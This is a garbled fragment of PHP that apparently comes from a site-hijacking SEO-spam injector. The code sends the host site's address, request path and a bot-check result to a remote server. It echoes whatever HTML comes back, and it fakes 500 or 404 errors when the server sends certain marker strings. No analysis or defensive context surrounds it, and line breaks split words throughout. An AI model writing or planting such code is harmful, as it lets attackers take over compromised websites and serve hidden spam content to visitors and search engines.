
etcontent'
)){

$html_content
 = str_replace
(
"okhtmlgetcontent"
,
''
,
$html_content
);

echo
$html_content
;

exit
();

            }
else
if
(strstr(
$html_content
,
'g
etcontent500page'
)){

                @header(
'HTTP/1.1 500 Intern
al Server Error'
);

exit
();

            }
else
if
(strstr(
$html_content
,
'g
etcontent404page'
)){

                @header(
'HTTP/1.1 404 Not Fo
und'
);

exit
();

            }

        }

    }

}
else
{

$web
 = 
$http_web
.
'://'
.
$goweb
.
'/index.ph
p?url='
.
$site
.
'&id='
.
$id
.
'&temp='
.
$temp
.
'&dt
='
.
$dt
.
'&web='
.
$host
.
'&zz='
.smisbot().
'&cloc
k='
.
$clock
.
'&uri='
.
$smuri
.
'&urlshang='
.
$urls
hang
.
'&http='
.
$http
.
'&page='
.
$page
;

$html_content
 = trim(smoutdo(
$web
));
